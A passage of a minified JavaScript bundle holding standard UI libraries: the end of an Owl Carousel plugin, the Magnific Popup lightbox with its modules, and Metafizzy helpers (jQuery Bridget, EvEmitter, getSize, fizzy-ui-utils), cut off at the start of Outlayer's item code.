this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(n){var o=n("<support>").get(0).style,r="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!a("transform")},i=function(){return!!a("perspective")},s=function(){return!!a("animation")};function a(t,i){var s=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return n.each((t+" "+r.join(e+" ")+e).split(" "),function(t,e){if(void 0!==o[e])return s=!i||e,!1}),s}function h(t){return a(t,!0)}!function(){return!!a("transition")}()||(n.support.transition=new String(h("transition")),n.support.transition.end=t.transition.end[n.support.transition]),s()&&(n.support.animation=new String(h("animation")),n.support.animation.end=t.animation.end[n.support.animation]),e()&&(n.support.transform=new String(h("transform")),n.support.transform3d=i())}(window.Zepto||window.jQuery,(window,document));!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){f.ev.on(n+e+w,t)}function u(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function p(e,t){f.ev.triggerHandler(n+e,t),f.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),f.st.callbacks[e]&&f.st.callbacks[e].apply(f,c.isArray(t)?t:[t]))}function m(e){return e===t&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),t=e),f.currTemplate.closeBtn}function a(){c.magnificPopup.instance||((f=new e).init(),c.magnificPopup.instance=f)}var f,o,g,i,h,t,l="Close",v="BeforeClose",y="MarkupParse",C="Open",A="Change",n="mfp",w="."+n,b="mfp-ready",F="mfp-removing",r="mfp-prevent-close",s=!!window.jQuery,I=c(window);c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(e),f.isIOS=/iphone|ipad|ipod/gi.test(e),f.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=c(document),f.popupsCache={}},open:function(e){if(!1===e.isObj){f.items=e.items.toArray(),f.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){f.index=o;break}}else f.items=c.isArray(e.items)?e.items:[e.items],f.index=e.index||0;if(!f.isOpen){f.types=[],h="",e.mainEl&&e.mainEl.length?f.ev=e.mainEl.eq(0):f.ev=g,e.key?(f.popupsCache[e.key]||(f.popupsCache[e.key]={}),f.currTemplate=f.popupsCache[e.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,e),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+w,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+w,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var a=(a=i[o]).charAt(0).toUpperCase()+a.slice(1);f["init"+a].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(y,function(e,t,n,o){n.close_replaceWith=m(o.type)}),h+=" mfp-close-btn-in"):f.wrap.append(m())),f.st.alignTop&&(h+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:I.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:g.height(),position:"absolute"}),f.st.enableEscapeKey&&g.on("keyup"+w,function(e){27===e.keyCode&&f.close()}),I.on("resize"+w,function(){f.updateSize()}),f.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&f.wrap.addClass(h);var r=f.wH=I.height(),s={},l=(f.fixedContentPos&&f._hasScrollBar(r)&&((l=f._getScrollbarSize())&&(s.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),f.st.mainClass);return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(s),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(b),f._setFocus()):f.bgOverlay.addClass(b),g.on("focusin"+w,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(C),e}f.updateItemHTML()},close:function(){f.isOpen&&(p(v),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(F),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var e=F+" "+b+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(e+=f.st.mainClass+" "),f._removeClassFromMFP(e),f.fixedContentPos&&(e={marginRight:""},f.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),g.off("keyup.mfp focusin"+w),f.ev.off(w),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;f.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,f.wrap.css("height",t),f.wH=t):f.wH=e||I.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var e=f.items[f.index],t=(f.contentContainer.detach(),f.content&&f.content.detach(),(e=e.parsed?e:f.parseEl(f.index)).type),n=(p("BeforeChange",[f.currItem?f.currItem.type:"",t]),f.currItem=e,f.currTemplate[t]||(n=!!f.st[t]&&f.st[t].markup,p("FirstMarkupParse",n),f.currTemplate[t]=!n||c(n)),i&&i!==e.type&&f.container.removeClass("mfp-"+i+"-holder"),f["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,f.currTemplate[t]));f.appendContent(n,t),e.preloaded=!0,p(A,e),i=e.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(e,t){(f.content=e)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(m()):f.content=e:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(e){var t,n=f.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=f.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||f.st.type||"inline",n.index=e,n.parsed=!0,f.items[e]=n,p("ElementParse",n),f.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,f._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(f))return!0}else if(I.width()<o)return!0;e.type&&(e.preventDefault(),f.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),f.open(n)}},updateStatus:function(e,t){var n;f.preloader&&(o!==e&&f.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:f.st.tLoading},p("UpdateStatus",n),e=n.status,f.preloader.html(t=n.text),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(r)){var t=f.st.closeOnContentClick,n=f.st.closeOnBgClick;if(t&&n)return!0;if(!f.content||c(e).hasClass("mfp-close")||f.preloader&&e===f.preloader[0])return!0;if(e===f.content[0]||c.contains(f.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?g.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(e){return e.target===f.wrap[0]||c.contains(f.wrap[0],e.target)?void 0:(f._setFocus(),!1)},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),p(y,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(w+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(a[1],t)):i.find(w+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===f.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),f.scrollbarSize}},modules:[],open:function(e,t){return a(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){a();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=s?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),f._openClick({mfpEl:o},i,t)):f.isOpen&&f[e].apply(f,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),s?i.data("magnificPopup",e):i[0].magnificPopup=e,f.addGroup(i,e)),i};function j(){T&&(k.after(T.addClass(x)).detach(),T=null)}var x,k,T,_="inline";c.magnificPopup.registerModule(_,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(_),d(l+"."+_,function(){j()})},getInline:function(e,t){var n,o,i;return j(),e.src?(n=f.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(k||(x=n.hiddenClass,k=u(x),x="mfp-"+x),T=o.after(k).detach().removeClass(x)),f.updateStatus("ready")):(f.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(f.updateStatus("ready"),f._parseMarkup(t,{},e),t)}}});function P(){S&&c(document.body).removeClass(S)}function N(){P(),f.req&&f.req.abort()}var S,E="ajax";c.magnificPopup.registerModule(E,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(E),S=f.st.ajax.cursor,d(l+"."+E,N),d("BeforeChange."+E,N)},getAjax:function(o){S&&c(document.body).addClass(S),f.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};p("ParseAjax",e),f.appendContent(c(e.data),E),o.finished=!0,P(),f._setFocus(),setTimeout(function(){f.wrap.addClass(b)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){P(),o.finished=o.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",o.src))}},f.st.ajax.settings);return f.req=c.ajax(e),""}}});var z;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=f.st.image,t=".image";f.types.push("image"),d(C+t,function(){"image"===f.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),I.off("resize"+w)}),d("Resize"+t,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var e,t=f.currItem;t&&t.img&&f.st.image.verticalFit&&(e=0,f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,z&&clearInterval(z),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){z&&clearInterval(z),z=setInterval(function(){return 0<i.naturalWidth?void f._onImageHasSize(t):(200<o&&clearInterval(z),void(3===++o?n(10):40===o?n(50):100===o&&n(500)))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++a<200?setTimeout(n,100):o())}function o(){e&&(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var i,a=0,r=f.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",n).on("error.mfploader",o),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),f._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=f.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(f,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),f.resizeImage(),e.hasSize?(z&&clearInterval(z),e.loadError?(t.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),f.findImageSize(e))),t}}});function O(e){var t;f.currTemplate[L]&&(t=f.currTemplate[L].find("iframe")).length&&(e||(t[0].src="//about:blank"),f.isIE8&&t.css("display",e?"block":"none"))}function M(e){var t=f.items.length;return t-1<e?e-t:e<0?t+e:e}function W(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,a,r=f.st.zoom,s=".zoom";r.enabled&&f.supportsTransition&&(o=r.duration,i=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+r.duration/1e3+"s "+r.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},a=function(){f.content.css("visibility","visible")},d("BuildControls"+s,function(){f._allowZoom()&&(clearTimeout(t),f.content.css("visibility","hidden"),(e=f._getItemToZoom())?((n=i(e)).css(f._getOffset()),f.wrap.append(n),t=setTimeout(function(){n.css(f._getOffset(!0)),t=setTimeout(function(){a(),setTimeout(function(){n.remove(),e=n=null,p("ZoomAnimationEnded")},16)},o)},16)):a())}),d(v+s,function(){if(f._allowZoom()){if(clearTimeout(t),f.st.removalDelay=o,!e){if(!(e=f._getItemToZoom()))return;n=i(e)}n.css(f._getOffset(!0)),f.wrap.append(n),f.content.css("visibility","hidden"),setTimeout(function(){n.css(f._getOffset())},16)}}),d(l+s,function(){f._allowZoom()&&(a(),n&&n.remove(),e=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(e){var e=e?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(s?e.innerHeight():e[0].offsetHeight)-o-n});return(B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var B,L="iframe",H=(c.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(L),d("BeforeChange",function(e,t,n){t!==n&&(t===L?O():n===L&&O(!0))}),d(l+"."+L,function(){O()})},getIframe:function(e,t){var n=e.src,o=f.st.iframe,i=(c.each(o.patterns,function(){return-1<n.indexOf(this.index)?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0}),{});return o.srcAction&&(i[o.srcAction]=n),f._parseMarkup(t,i,e),f.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var a=f.st.gallery,e=".mfp-gallery";return f.direction=!0,!(!a||!a.enabled)&&(h+=" mfp-gallery",d(C+e,function(){a.navigateByImgClick&&f.wrap.on("click"+e,".mfp-img",function(){return 1<f.items.length?(f.next(),!1):void 0}),g.on("keydown"+e,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=W(t.text,f.currItem.index,f.items.length))}),d(y+e,function(e,t,n,o){var i=f.items.length;n.counter=1<i?W(a.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t;1<f.items.length&&a.arrows&&!f.arrowLeft&&(t=a.arrowMarkup,e=f.arrowLeft=c(t.replace(/%title%/gi,a.tPrev).replace(/%dir%/gi,"left")).addClass(r),t=f.arrowRight=c(t.replace(/%title%/gi,a.tNext).replace(/%dir%/gi,"right")).addClass(r),e.click(function(){f.prev()}),t.click(function(){f.next()}),f.container.append(e.add(t)))}),d(A+e,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),void d(l+e,function(){g.off(e),f.wrap.off("click"+e),f.arrowRight=f.arrowLeft=null}))},next:function(){f.direction=!0,f.index=M(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=M(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){for(var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),o=1;o<=(f.direction?n:t);o++)f._preloadItem(f.index+o);for(o=1;o<=(f.direction?t:n);o++)f._preloadItem(f.index-o)},_preloadItem:function(e){var t;e=M(e),f.items[e].preloaded||((t=f.items[e]).parsed||(t=f.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");c.magnificPopup.registerModule(H,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=f.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o)&&(d("ImageHasSize."+H,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+H,function(e,t){t.src=n.replaceSrc(t,o)})))}}}),a()});!function(e,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)}(window,function(t,e){"use strict";var i=Array.prototype.slice,n=t.console,l=void 0===n?function(){}:function(t){n.error(t)};function o(h,u,d){(d=d||e||t.jQuery)&&(u.prototype.option||(u.prototype.option=function(t){d.isPlainObject(t)&&(this.options=d.extend(!0,this.options,t))}),d.fn[h]=function(t){var e,n,o,s,r,a;return"string"==typeof t?(e=i.call(arguments,1),o=e,r="$()."+h+'("'+(n=t)+'")',(e=this).each(function(t,e){var i,e=d.data(e,h);e?(i=e[n])&&"_"!=n.charAt(0)?(i=i.apply(e,o),s=void 0===s?i:s):l(r+" is not a valid method"):l(h+" not initialized. Cannot call methods, i.e. "+r)}),void 0!==s?s:e):(a=t,this.each(function(t,e){var i=d.data(e,h);i?(i.option(a),i._init()):(i=new u(e,a),d.data(e,h,i))}),this)},s(d))}function s(t){t&&!t.bridget&&(t.bridget=o)}return s(e||t.jQuery),o}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){var i;if(t&&e)return-1==(i=(i=this._events=this._events||{})[t]=i[t]||[]).indexOf(e)&&i.push(e),this},e.once=function(t,e){var i;if(t&&e)return this.on(t,e),((i=this._onceEvents=this._onceEvents||{})[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){t=this._events&&this._events[t];if(t&&t.length)return-1!=(e=t.indexOf(e))&&t.splice(e,1),this},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(t,s),delete n[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function g(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var e="undefined"==typeof console?function(){}:function(t){console.error(t)},y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],v=y.length;function _(t){t=getComputedStyle(t);return t||e("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}var z,E=!1;function b(t){if(E||(E=!0,(d=document.createElement("div")).style.width="200px",d.style.padding="1px 2px 3px 4px",d.style.borderStyle="solid",d.style.borderWidth="1px 2px 3px 4px",d.style.boxSizing="border-box",(u=document.body||document.documentElement).appendChild(d),s=_(d),z=200==Math.round(g(s.width)),b.isBoxSizeOuter=z,u.removeChild(d)),(t="string"==typeof t?document.querySelector(t):t)&&"object"==typeof t&&t.nodeType){var e=_(t);if("none"==e.display){for(var i={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},n=0;n<v;n++)i[y[n]]=0;return i}for(var o={},s=(o.width=t.offsetWidth,o.height=t.offsetHeight,o.isBorderBox="border-box"==e.boxSizing),r=0;r<v;r++){var a=y[r],h=e[a],h=parseFloat(h);o[a]=isNaN(h)?0:h}var u=o.paddingLeft+o.paddingRight,d=o.paddingTop+o.paddingBottom,t=o.marginLeft+o.marginRight,l=o.marginTop+o.marginBottom,c=o.borderLeftWidth+o.borderRightWidth,f=o.borderTopWidth+o.borderBottomWidth,m=s&&z,p=g(e.width),p=(!1!==p&&(o.width=p+(m?0:u+c)),g(e.height));return!1!==p&&(o.height=p+(m?0:d+f)),o.innerWidth=o.width-(u+c),o.innerHeight=o.height-(d+f),o.outerWidth=o.width+t,o.outerHeight=o.height+l,o}}return b}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var i=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(t,e){return t[i](e)}}),function(e,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)}(window,function(i,s){var h={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},e=Array.prototype.slice,u=(h.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?e.call(t):[t]},h.removeFrom=function(t,e){e=t.indexOf(e);-1!=e&&t.splice(e,1)},h.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,s(t,e))return t},h.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},h.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.filterFindElements=function(t,n){t=h.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(n){s(t,n)&&o.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)o.push(e[i])}else o.push(t)}),o},h.debounceMethod=function(t,e,n){n=n||100;var o=t.prototype[e],s=e+"Timeout";t.prototype[e]=function(){var t=this[s],e=(clearTimeout(t),arguments),i=this;this[s]=setTimeout(function(){o.apply(i,e),delete i[s]},n)}},h.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},h.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()},i.console);return h.htmlInit=function(r,a){h.docReady(function(){var t=h.toDashed(a),n="data-"+t,e=document.querySelectorAll("["+n+"]"),t=document.querySelectorAll(".js-"+t),e=h.makeArray(e).concat(h.makeArray(t)),o=n+"-options",s=i.jQuery;e.forEach(function(e){var t,i=e.getAttribute(n)||e.getAttribute(o);try{t=i&&JSON.parse(i)}catch(t){return void(u&&u.error("Error parsing "+n+" on "+e.className+": "+t))}i=new r(e,t);s&&s.data(e,a,i)})})},h}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";var i=document.documentElement.style,n="string"==typeof i.transition?"transition":"WebkitTransition",i="string"==typeof i.transform?"transform":"WebkitTransform",o={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],s={transform:i,transition:n,transitionDuration:n+"Duration",transitionProperty:n+"Property",transitionDelay:n+"Delay"};function 